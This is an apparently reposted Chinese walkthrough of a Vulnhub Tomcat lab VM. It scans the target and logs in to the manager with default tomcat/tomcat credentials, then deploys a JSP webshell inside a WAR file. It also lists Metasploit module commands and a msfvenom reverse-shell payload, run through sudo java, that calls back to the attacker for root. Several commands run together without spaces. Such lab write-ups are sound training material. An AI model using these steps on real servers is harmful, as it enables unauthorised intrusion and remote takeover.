Vulnhub-Tomcat

Posted MrLee 小师父

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Vulnhub-Tomcat相关的知识,希望对你有一定的参考价值。

实验环境

kali攻击机ip:192.168.56.116

Tomcat靶机ip:192.168.56.129

知识点

nmap扫描

Tomcat样例目录session操纵漏洞

Tomcat 后台爆破

Tomcat 后台部署war木马getshell

开始渗透

首先第一步对目标靶机网络端口服务扫描

nmap -A –p- 192.168.56.129

扫描发现开放了22(ssh), 8080(http)端口



打开8080端口是一个tomcat,点击manager app尝试使用弱口令tomcat/tomcat登录成功,也可以使用msf的爆破模块

use auxiliary/scanner/http/tomcat_mgr_loginset rhosts 192.168.56.129exploit





登录到后台然后直接上传部署war进行shell,准备一个jsp木马,添加为压缩文件,然后把后缀名改成war,上传部署

部署成功



使用冰蝎访问木马 http://192.168.56.129/shell/shell.jsp



也可直接利用msf的模块

useexploit/multi/http/tomcat_mgr_uploadset httppasswordtomcatset httpusernametomcatset rhosts192.168.56.129set rport 8080exploit

这里我的不能获取shell



使用冰蝎的虚拟终端,sudo –l发现提权信息

接下来使用msfvemon生成jar木马,上传到靶机/tmp执行,开启监听端口

kali

msfvenom -p java/shell_reverse_tcplhost=192.168.56.116 lport=1234 -f jar > /root/shell.jar冰蝎终端

cd /tmpsudo/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.242.b08-0.el7_7.x86_64/jre/bin/java -jarshell.jar

成功反弹得到root权限

至于session操纵就没做了,应该还有其他漏洞

微信搜索m20151798添加好友

以上是关于Vulnhub-Tomcat的主要内容,如果未能解决你的问题,请参考以下文章